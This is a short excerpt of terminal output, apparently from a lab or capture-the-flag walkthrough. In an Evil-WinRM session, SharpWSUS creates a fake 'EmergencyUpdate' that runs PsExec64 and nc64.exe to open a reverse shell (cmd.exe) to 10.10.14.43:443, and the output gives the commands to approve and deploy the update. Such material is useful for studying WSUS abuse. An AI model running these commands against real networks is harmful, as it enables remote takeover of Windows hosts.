 *Evil-WinRM* PS C:\Users\sflowers\Documents> .\SharpWSUS.exe create /payload:"C:\Users\sflowers\Desktop\PsExec64.exe" /args:"-ac
cepteula -s -d C:\Users\sflowers\Documents\nc64.exe -e cmd.exe 10.10.14.43 443" /title:"EmergencyUpdate"
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Create Update
[*] Creating patch to use the following:
[*] Payload: PsExec64.exe
[*] Payload Path: C:\Users\sflowers\Desktop\PsExec64.exe
[*] Arguments: -accepteula -s -d C:\Users\sflowers\Documents\nc64.exe -e cmd.exe 10.10.14.43 443
[*] Arguments (HTML Encoded): -accepteula -s -d C:\Users\sflowers\Documents\nc64.exe -e cmd.exe 10.10.14.43 443
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
DC, 8530, c:\WSUS\WsusContent
ImportUpdate
Update Revision ID: 38
PrepareXMLtoClient
InjectURL2Download
DeploymentRevision
PrepareBundle
PrepareBundle Revision ID: 39
PrepareXMLBundletoClient
DeploymentRevision
[*] Update created - When ready to deploy use the following command:
[*] SharpWSUS.exe approve /updateid:bdf7d92c-2b96-42c3-b615-fc207c9d49af /computername:Target.FQDN /groupname:"Group Name"
[*] To check on the update status use the following command:
[*] SharpWSUS.exe check /updateid:bdf7d92c-2b96-42c3-b615-fc207c9d49af /computername:Target.FQDN
[*] To delete the update use the following command:
[*] SharpWSUS.exe delete /updateid:bdf7d92c-2b96-42c3-b615-fc207c9d49af /computername:Target.FQDN /groupname:"Group Name"
[*] Create complete